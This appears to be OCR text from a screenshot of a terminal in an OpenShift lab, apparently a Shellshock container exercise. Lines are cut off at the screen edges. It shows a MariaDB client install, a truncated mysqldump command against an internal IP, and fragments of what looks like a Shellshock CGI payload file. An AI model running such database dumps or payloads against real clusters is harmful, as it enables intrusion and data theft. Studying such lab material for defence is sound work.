 Activities Terminal
Leave fullscreen
Details
Welcome to OpenShift
Reading list
ap@redhat:~
File Edit View Search Terminal Help
Installed size: 53 M
Downloading packages:
--------------------------------------------------------------------------------
Total 12 MB/s | 9.5 MB 00:00
Running transaction check
Running transaction test
Transaction test succeeded
Running transaction
Warning: RPMDB altered outside of yum.
** Found 1 pre-existing rpmdb problem(s), 'yum check' output follows:
bash-4.2.46-34.el7.x86_64 is a duplicate with bash-4.2.45-5.el7.x86_64
Installing : 1:mariadb-libs-5.5.68-1.el7.x86_64 1/2
Installing : 1:mariadb-5.5.68-1.el7.x86_64 2/2
Verifying : 1:mariadb-libs-5.5.68-1.el7.x86_64 1/2
Verifying : 1:mariadb-5.5.68-1.el7.x86_64 2/2
Installed:
mariadb.x86_64 1:5.5.68-1.el7
Dependency Installed:
mariadb-libs.x86_64 1:5.5.68-1.el7
Complete!
mysqldump -h 10.130.2.148 -uuser
iner]$ ls
hers.txt
DME.md
iner]$ cat others.txt
\"Content-type: text/plain\";
repo="http://mirror.centos.or
/yum.repos.d/mirror.centos.or
[ap@work shellshock-container]$
ConfigMaps
Secrets
No selector
Tolerations
3 tolerations
Annotations
ocp1-qfwgn-storageworker-bq47b
Red Hat
RedHat